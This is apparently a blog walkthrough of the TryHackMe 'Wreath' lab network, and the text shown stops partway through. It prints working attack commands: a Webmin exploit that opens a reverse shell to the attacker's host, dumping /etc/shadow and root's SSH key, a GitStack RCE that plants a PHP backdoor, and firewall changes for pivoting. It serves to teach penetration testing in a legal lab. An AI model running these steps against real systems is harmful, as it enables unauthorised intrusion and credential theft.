Walk-through of Wreath from TryHackMe
Machine Information
Wreath is different to a normal TryHackMe room, instead of a single machine it’s a network of three. This means there’s a lot of content to get through, and so this walk-through is long. Very long. I hope you find it useful, and enjoy this room as much as I did.
An initial scan finds only a single Linux webserver accessible to us, which we gain RCE on by exploiting Webmin. We turn a reverse shell in to SSH access as root, then enumerate further to find another server accessible to us. We pivot across to this new server and find it’s Windows hosting a vulnerable version of GitStack. We use an exploit to gain a reverse shell, then add a new admin user via Evil-WinRM to gain access to the desktop over RDP. We have a little fun with Empire, and then from this second server we enumerate and find a Windows PC is now accessible to us. This PC is running a development version of Thomas’ own website, and after looking at the source code we find a way to get remote code execution. Abusing the image upload function we gain a reverse shell to the PC. From there we take advantage of an unquoted service path by writing a small C program to spawn a system level shell back to us.
This is a guided room so skill levels are not assumed. A basic understanding of the tools and techniques needed to enumerate and exploit applications will help though. Skills learned are many and varied, including diferent techniques on Linux and Windows to gain reverse shells. Exploit developement and using frameworks like Empire are also taught. As is using several popular tools like Evil-WinRM, sshuttle and chisel.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Medium - Wreath |
| Network Release Date | 2nd January 2021 |
| Date I Completed It | 14th March 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Introduction
There’s an amazing amount of free content provided by TryHackMe in this room, and we should thank MurlandOracle for his efforts in creating it. There are nearly 150 questions to answer over the course of 45 tasks, so I won’t attempt to answer them all here. Instead I’ll treat this like a normal walk through, and refer to the room guidance to try and follow what is being taught.
If you need help with any answers then DarkStar has a playlist here that will show you each and every one of them!
Webserver - Enumeration
We start as with enumeration using nmap, just as we always do:
┌──(root💀kali)-[~/thm/wreath]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.200.93.200 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/thm/wreath]
└─# nmap -p$ports -sC -sV -oA wreath 10.200.93.200
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-24 21:09 GMT
Nmap scan report for 10.200.93.200
Host is up (0.025s latency).
PORT      STATE  SERVICE    VERSION
22/tcp    open   ssh        OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
|   256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_  256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp    open   http       Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Did not follow redirect to https://thomaswreath.thm
443/tcp   open   ssl/http   Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2021-03-24T19:07:28
|_Not valid after:  2022-03-24T19:07:28
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
9090/tcp  closed zeus-admin
10000/tcp open   http       MiniServ 1.890 (Webmin httpd)
|_http-server-header: MiniServ/1.890
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.48 seconds


The scan shows us there are five open ports. It’s also detected the operating system that the webserver is running on as Centos.

A basic network diagram looks like this so far:

Let’s look at port 80 using our web browser to see what we find:

When we enter the IP of the web server, for me that is currently 10.200.93.200, in to our browser it connects on port 80 by default. The page returned tells the browser to redirect to a different one. We can see this by using curl instead of a browser:
┌──(root💀kali)-[~/thm/wreath]
└─# curl 10.200.93.200
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://thomaswreath.thm">here</a>.</p>
</body></html>
You can see there is a 302 Found response, which is a redirect telling the browser to go the address given. In this network there is no DNS server available, so our browser is unable to resolve the address thomaswreath.thm.
There’s a good room here if you need to brush up on the fundamentals of how the web works. It covers DNS and it’s role as a fundamental service of the network.
To be able to resolve that URL to an IP we need to add it to our hosts file:
┌──(root💀kali)-[~/thm/wreath]
└─# echo 10.200.93.200 thomaswreath.thm >> /etc/hosts
Now we can refresh the web page and we are redirected here:

Clicking Advanced let’s us see why there is a security alert:

We can see the problem is because the certificate is self-signed. Clicking the error code provides a little more information:

We trust Thomas so let’s click the Accept the Risk and Continue button to proceed:

At last we get to find out what Thomas looks like! After a search around there’s nothing obvious in the website.

Going back to our earlier scan we see other areas to investigate, like this:
10000/tcp open http MiniServ 1.890 (Webmin httpd)
A Google search finds a CVE number easily:
Webserver - Exploitation
From the search we found a number of articles that would help us exploit the webmin server on port 10000, but let’s follow the guidance in the room. First we download and install the provided exploit:
┌──(root💀kali)-[~/thm/wreath]
└─# git clone https://github.com/MuirlandOracle/CVE-2019-15107
Cloning into 'CVE-2019-15107'...
remote: Enumerating objects: 29, done.
remote: Counting objects: 100% (29/29), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 29 (delta 9), reused 14 (delta 3), pack-reused 0
Receiving objects: 100% (29/29), 19.47 KiB | 4.87 MiB/s, done.
Resolving deltas: 100% (9/9), done.

┌──(root💀kali)-[~/thm/wreath]
└─# cd CVE-2019-15107

┌──(root💀kali)-[~/thm/wreath/CVE-2019-15107]
└─# pip3 install -r requirements.txt
Collecting argparse
  Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (2.25.1)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (1.26.2)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packages (from -r requirements.txt (line 4)) (3.0.14)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
Now we can run the exploit against the server:
┌──(root💀kali)-[~/thm/wreath/CVE-2019-15107]
└─# ./CVE-2019-15107.py 10.200.93.200
__        __   _               _         ____   ____ _____
\ \      / /__| |__  _ __ ___ (_)_ __   |  _ \ / ___| ____|
 \ \ /\ / / _ \ '_ \| '_ ` _ \| | '_ \  | |_) | |   |  _|
  \ V  V /  __/ |_) | | | | | | | | | | |  _ <| |___| |___
   \_/\_/ \___|_.__/|_| |_| |_|_|_| |_| |_| \_\____|_____|
                                           @MuirlandOracle

[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.93.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#
It automatically connects to port 10000 and creates a partial shell. We want a proper one to make working on the server easier. First switch to another terminal window and start Netcat listening:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
Then back to the exploit, and we simply type shell at the prompt then follow the instructions:
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.94.52
Please enter the port number for the shell: 1234
[*] Start a netcat listener in a new window (nc -lvnp 1234) then press enter.
[+] You should now have a reverse shell on the target
Switch back to our netcat session to see we have a connection:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.50.94.52] from (UNKNOWN) [10.200.93.200] 39636
sh: cannot set terminal process group (1783): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#
First thing I do after gaining a reverse shell is upgrade to a more useable Python one:
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]#
Ok, that’s better. Let’s see who we’re connected as:
[root@prod-serv ]# whoami
whoami
root
Nice, already in as root. Let’s do a little enumeration, first check for hashes:
[root@prod-serv ]# cat /etc/shadow
cat /etc/shadow
root:$6$i9vT8tk3SoXXxK2P$>HIDDEN>6g0PxK9VqSdy47/qKXad1::0:99999:7:::
With port 22 open there’s a good chance we’ll find SSH credentials:
[root@prod-serv .ssh]# cd /root
[root@prod-serv ~]# ls -la
ls -la
total 16664
dr-xr-x---.  3 root root     227 Mar 24 19:39 .
dr-xr-xr-x. 17 root root     224 Nov  7 22:26 ..
-rw-------.  1 root root    1351 Nov  7 13:38 anaconda-ks.cfg
lrwxrwxrwx.  1 root root       9 Nov  7 13:39 .bash_history -> /dev/null
-rw-r--r--.  1 root root      18 May 11  2019 .bash_logout
-rw-r--r--.  1 root root     176 May 11  2019 .bash_profile
-rw-r--r--.  1 root root     176 May 11  2019 .bashrc
-rw-r--r--.  1 root root     100 May 11  2019 .cshrc
lrwxrwxrwx.  1 root root       9 Nov  7 13:55 .mysql_history -> /dev/null
-rw-------.  1 root root       0 Jan  8 22:27 .python_history
drwx------.  2 root root      80 Jan  6 03:29 .ssh
-rw-r--r--.  1 root root     129 May 11  2019 .tcshrc
Remember that files starting with a dot (.) are not shown by ls unless you use the -a flag.
As expected we find a .ssh folder. We can cat the id_rsa file inside, then copy and paste to Kali. Don’t forget to change permissions or you won’t be able to use it:
┌──(root💀kali)-[~/thm/wreath]
└─# chmod 600 id_rsa
Let’s check we can get in as root using the key file:
┌──(root💀kali)-[~/thm/wreath]
└─# ssh 10.200.93.200 -i id_rsa
The authenticity of host '10.200.93.200 (10.200.93.200)' can't be established.
ECDSA key fingerprint is SHA256:THDwSEv1rb9SXkMf4HfQREF1FvH2GtKfaBzVlSsYnuM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.93.200' (ECDSA) to the list of known hosts.
[root@prod-serv ~]#
Looks good, we can now get in any time via SSH as root.


Pivoting - FoxyProxy
We’ll be making use of FoxyProxy later, so let’s get it set up now. Browse to here and install the addon, then set up as described:
Pivoting - SSH Tunnelling
We’ll also be making use of tunneling later. A reminder of how to do this with SSH is as follows:
Forward tunneling uses the -L flag, mostly used to tunnel a single port from local to remote machine. The example given is:
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
Reverse tunneling uses the -R flag, as with forward this is generally used to tunnel a single port from a remote machine back to our local one. The example give is:
ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
Proxy connections can also be made with SSH. With the -D flag we can send all local traffic through the given port over SSH to the remote machine. The example given is:
ssh -D 1337 user@172.16.0.5 -fN
Git Server - Enumeration
Following the room guidance again let’s grab the static nmap binary and pull it over to the prod-serv where we are already logged in.
First grab the binary on Kali:
┌──(root💀kali)-[~/thm/wreath]
└─# wget https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap?raw=true -O nmap-pencer

--2021-03-29 22:02:31--  https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap?raw=true
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap [following]
--2021-03-29 22:02:31--  https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/nmap [following]
--2021-03-29 22:02:32--  https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/nmap
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap-pencer’
nmap                                                        100%[==========================>]   5.67M  20.4MB/s    in 0.3s
2021-03-29 22:02:32 (20.4 MB/s) - ‘nmap-pencer’ saved [5944464/5944464]
Start a webserver so we can get to the file:
┌──(root💀kali)-[~/thm/wreath]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Switch over to prod-serv where we’ve already gained root access, and pull the file across:
[root@prod-serv tmp]# curl 10.50.94.52/nmap-pencer -o /tmp/nmap-pencer && chmod +x /tmp/nmap-pencer
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  2160k      0  0:00:02  0:00:02 --:--:-- 2159k
Now we have nmap on the server let’s scan the network:
[root@prod-serv tmp]# ./nmap-pencer -sn 10.200.93.1-255

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-03-29 22:13 BST
Nmap scan report for ip-10-200-98-1.eu-west-1.compute.internal (10.200.93.1)
Host is up (0.00053s latency).
Nmap scan report for ip-10-200-98-100.eu-west-1.compute.internal (10.200.93.100)
Host is up (0.00016s latency).
Nmap scan report for ip-10-200-98-150.eu-west-1.compute.internal (10.200.93.150)
Host is up (-0.10s latency).
Nmap scan report for ip-10-200-98-250.eu-west-1.compute.internal (10.200.93.250)
Host is up (0.00017s latency).
Nmap scan report for ip-10-200-98-200.eu-west-1.compute.internal (10.200.93.200)
Host is up.
We are told to ignore 10.200.93.1 and 10.200.93.250, so that leaves just 10.200.93.100 and 10.200.93.150. Let’s scan them and see if any ports are open:
[root@prod-serv tmp]# ./nmap-pencer -sS 10.200.93.100
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-03-29 22:30 BST
Nmap scan report for ip-10-200-98-100.eu-west-1.compute.internal (10.200.93.100)
Host is up (-0.20s latency).
All 6150 scanned ports on ip-10-200-98-100.eu-west-1.compute.internal (10.200.93.100) are filtered

[root@prod-serv tmp]# ./nmap-pencer -sS 10.200.93.150
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-03-29 22:29 BST
Nmap scan report for ip-10-200-98-150.eu-west-1.compute.internal (10.200.93.150)
Host is up (0.00043s latency).
Not shown: 6144 filtered ports
PORT     STATE SERVICE
80/tcp   open  http
135/tcp  open  epmap
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server
5985/tcp open  wsman
So the first host with IP ending in .100 probably has a firewall blocking our scan. The second one with IP ending in .150 looks to be a Windows device with port 80 open hosting a http service.
A basic network diagram looks like this so far:
Git Server - Pivoting
Let’s use some of that pivoting knowledge gained earlier to route traffic from our local Kali machine through the server we are connected to and on to this new one. Keeping it simple we’ll use sshuttle:
┌──(root💀kali)-[~/thm/wreath]
└─# apt install sshuttle

Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
  python3-psutil
Suggested packages:
  python-psutil-doc autossh
The following NEW packages will be installed:
  python3-psutil sshuttle
0 upgraded, 2 newly installed, 0 to remove and 0 not upgraded.
Need to get 276 kB of archives.
After this operation, 1,463 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 python3-psutil amd64 5.8.0-1 [184 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 sshuttle all 1.0.5-1 [91.8 kB]
Fetched 276 kB in 1s (272 kB/s)
Selecting previously unselected package python3-psutil.
(Reading database ... 286513 files and directories currently installed.)
Preparing to unpack .../python3-psutil_5.8.0-1_amd64.deb ...
Unpacking python3-psutil (5.8.0-1) ...
Selecting previously unselected package sshuttle.
Preparing to unpack .../sshuttle_1.0.5-1_all.deb ...
Unpacking sshuttle (1.0.5-1) ...
Setting up python3-psutil (5.8.0-1) ...
Setting up sshuttle (1.0.5-1) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.1.4) ...
Now we can connect to the initial web server where we already have SSH access as root:
┌──(root💀kali)-[~/thm/wreath]
└─# sshuttle -r root@10.200.93.200 --ssh-cmd "ssh -i id_rsa" 10.200.93.0/24 -x 10.200.93.200
c : Connected to server.
We are now tunneling all our Kali traffic destined for the network 10.200.93.* through the webserver with IP 10.200.93.200. Open a web browser on Kali and let’s see whats on the next host we’ve discovered:


We get a page not found error, but also a clue to what subfolder we might try, using /gitstack we get to a login page:
Git Server - Code Review
Trying a few obvious credentials doesn’t get us any where, so let’s look at searchsploit:
┌──(root💀kali)-[~/thm/wreath]
└─# searchsploit gitstack
------------------------------------------------------------------- -------------------------
 Exploit Title                                                     |  Path
------------------------------------------------------------------- -------------------------
GitStack - Remote Code Execution                                   | php/webapps/44044.md
GitStack - Unsanitized Argument Remote Code Execution (Metasploit) | windows/remote/44356.rb
GitStack 2.3.10 - Remote Code Execution                            | php/webapps/43777.py
------------------------------------------------------------------- -------------------------
We find an RCE for the version of GitStack we are looking at. Let’s get the script and change the IP to this Windows server we’ve found hosting Gitstack:
import requests
from requests.auth import HTTPBasicAuth
import os
import sys

ip = '10.200.93.150'

# What command you want to execute
command = "whoami"
Now run it and see if it works:
┌──(root💀kali)-[~/thm/wreath]
└─# python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system"
That worked. The script found a user twreath, then executed our command using the vulnerability allowing it to work without authentication:
Git Server - Exploitation
Running the above exploit planted a php file on the target server. We can now interact with that directly instead of editing and running the exploit again. Let’s try it:
┌──(root💀kali)-[~/thm/wreath]
└─# curl -X POST http://10.200.93.150/web/exploit-pencer.php -d "a=systeminfo"

Host Name:                 GIT-SERV
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA368
Original Install Date:     08/11/2020, 13:19:49
System Boot Time:          06/04/2021, 09:27:25
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version:              Xen 4.2.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,383 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,876 MB
Virtual Memory: In Use:    556 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Excellent, so we can now execute commands remotely on the GitStack server directly from Kali using curl. We do this by tunneling them through the intermediate server we’ve already compromised.
Next step is to try and get a reverse shell to this second server. Let’s check connectivity back to us:
┌──(root💀kali)-[~/thm/wreath]
└─# curl -X POST http://10.200.93.150/web/exploit-pencer.php -d "a=ping -n 3 10.200.93.200"
Pinging 10.200.93.200 with 32 bytes of data:
Reply from 10.200.93.200: bytes=32 time<1ms TTL=64
Reply from 10.200.93.200: bytes=32 time<1ms TTL=64
Reply from 10.200.93.200: bytes=32 time<1ms TTL=64

Ping statistics for 10.200.93.200:
    Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
Above we have pinged the webserver on IP .200 that we already have access to. We can see that is accessible from the GitStack server on IP .150. Let’s try and ping our Kali machine:
┌──(root💀kali)-[~/thm/wreath]
└─# curl -X POST http://10.200.93.150/web/exploit-pencer.php -d "a=ping -n 3 10.50.94.52"
Pinging 10.50.94.52 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.

Ping statistics for 10.50.94.52:
    Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
So the problem we have here is if we try to connect a reverse shell to our Kali machine from the GitStack server it would have to tunnel back through the intermediate webserver we are connected through. And as we can see traffic is currently blocked by the server in the middle. As we already have SSH access to that server we can look at the firewall, and add an exception to allow traffic back to us.
First let’s connect to the webserver using the RSA creds we found earlier:
┌──(root💀kali)-[~/thm/wreath]
└─# ssh 10.200.93.200 -i id_rsa
[root@prod-serv ~]#
Now let’s check the firewall:
[root@prod-serv ~]# firewall-cmd --list-all
public (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth0
  sources:
  services: cockpit dhcpv6-client http https ssh
  ports: 10000/tcp
  protocols:
  masquerade: no
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
We can see only port 10000 is open. Let’s add one for us to use:
[root@prod-serv ~]# firewall-cmd --zone=public --add-port 15999/tcp
success
[root@prod-serv ~]# firewall-cmd --list-all
public (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth0
  sources:
  services: cockpit dhcpv6-client http https ssh
  ports: 10000/tcp 15999/tcp
  protocols:
  masquerade: no
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
With the port open we need to use something to tunnel traffic back to Kali from this server. Let’s use socat as previously mentioned as it’s nice and simple:
┌──(root💀kali)-[~/thm/wreath]
└─# wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
--2021-04-06 10:31:58--  https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/socat [following]
--2021-04-06 10:31:59--  https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/socat
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.110.133, ...
